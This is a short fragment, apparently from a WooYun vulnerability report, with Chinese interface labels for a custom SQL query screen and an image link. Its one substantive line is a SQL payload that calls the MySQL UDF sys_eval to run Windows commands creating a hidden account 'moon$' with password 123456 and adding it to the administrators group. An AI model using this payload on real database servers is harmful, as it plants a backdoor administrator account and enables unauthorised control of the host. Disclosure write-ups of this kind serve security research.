 创建sys_eval 提交
自定义SQL语句:
回显结果:
SQL语句:select sys_eval('net user moon$ 123456 /add & net localgroup administrators moon$
/add')
www.wooyun.org